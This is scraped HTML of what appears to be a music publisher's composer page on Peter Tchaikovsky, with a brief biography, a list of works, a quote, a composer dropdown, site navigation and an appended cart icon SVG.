            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Tchaikovsky_x2.jpg" alt="Peter Tchaikovsky photo" title="Peter Tchaikovsky photo">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Peter Tchaikovsky</h1>
        <div class="page-header__subtitle">1840 - 1893</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2856&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="SNAPSHOT">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2856&amp;langid=2&amp;ttype=SNAPSHOT">Deutsch</a></span>

                </div>
<p>Peter Ilyich Tchaikovsky was influenced by the Rubinstein brothers,  and soon began to incorporate more overtly nationalistic elements into his music * His <A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27473"><em>2nd Symphony</em></A> combines Russian folk song with classical form * Over a long period of his life he was supported by a wealthy widow, Nadieshda von Meck, whom he, however, never met personally * In a time of depression after his broken marriage he finished two of his greatest works, <A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27406"><em>Eugen Onegin</em></A>  and his <A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27525"><em>4th Symphony</em></A>  * His symphonic works, which include lyrical and dramatic elements, show less constraint in the handling of the symphonic form than many of his Western contemporaries *  His ballets, in particular the <A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27635"><em>Nutcracker</em></A>, achieve a synthesis between symphonic and dramatic forms that put the genre on a level with symphonies or operas * His brilliant lyrical talent is complemented by an extremely refined sense of instrumentation * The expressiveness of his music unfolds both in an extroverted character, as in his stage works, and in an inward, psychological direction, as with his <A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27647"><em>6th Symphony</em></A>, the <A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27647">Pathéthique</A>, one of the great symphonic masterpieces of all time<BR><BR>Works by Peter Ilyich Tchaikovsky include:<BR><A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27490"><STRONG>Piano Concerto No.1 in B-flat minor</STRONG></A> <STRONG>op.23 </STRONG>(1874/75)<BR><A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27406"><STRONG>Eugene Onegin</STRONG></A> <STRONG>op.24 </STRONG>(1877/78) lyrical scenes<BR><A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27647"><STRONG>Symphony No.6 in B minor</STRONG></A> <STRONG>op.74 </STRONG><A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27647"><em>Pathéthique</em></A> (1893)<BR><A target=_top href="/pages/cr/catalogue/cat_detail.asp?musicid=27635"><STRONG>The Nutcracker</STRONG></A><STRONG> </STRONG><STRONG>op.71 </STRONG>(1892) ballet</p>

    </div>

    <div id="LOOKINGAHEAD">

    </div>
    <div id="QUOTE">
<p><em>&quot;Music is no illusion, but rather a revelation. Its triumphant power lies in the fact that it reveals to us beauties we find in no other sphere; and the apprehension of them is not transitory, but a perpetual reconcilement to life.&quot; — Peter Ilyich Tchaikovsky<BR></em></p>

    </div>
                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14066">Operas</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14067">Ballets</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2856&DL_ClassificationGroupIDs=14079">Miscellaneous</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">View Scores<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=2856">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2856&cgid=14069">Chamber Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2856&cgid=14071">Voice(s) and orchestra</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Peter%20Tchaikovsky'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=2856'>Performances</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=2856&rt=rr'>Discography</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=2856'>Audio Visual</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("SNAPSHOT");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/cart--grey.svg
body_size: 498
content:
<svg viewBox="0 0 101 88" xmlns="http://www.w3.org/2000/svg">
  <path d="M30.0866372 1.9194917c1.1304159 1.1328125 1.8288207 2.6953125 1.8288207 4.4140625v12.5h62.4970776c2.1686486 0 4.1748048 1.125 5.3185013 2.9375 1.1436962 1.875 1.2436922 4.1875.2749872 6.125l-18.7491233 37.5c-1.0624504 2.125-3.2248493 3.4375-5.5934885 3.4375H25.6657501c-1.7249193 0-3.2873462-.703125-4.4185434-1.8359375-1.1311971-1.1328125-1.8311643-2.6953125-1.8311643-4.4140625v-50H6.91662686c-3.4498387 0-6.24970776-2.8125-6.24970776-6.25s2.79986907-6.25 6.24970776-6.25H25.6657501c1.7280442 0 3.2904712.703125 4.4208871 1.8359375zm1.8288207 54.4140625h39.8856349l12.4994155-25H31.9154579v25zm0 31.25h-6.2497078c-3.4498387 0-6.2497077-2.8125-6.2497077-6.25s2.799869-6.25 6.2497077-6.25h6.2497078c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25zm37.4982465 0h-6.2497077c-3.4498387 0-6.2497078-2.8125-6.2497078-6.25s2.7998691-6.25 6.2497078-6.25h6.2497077c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25z" fill="#BBBDBF" fill-rule="evenodd"/>
</svg>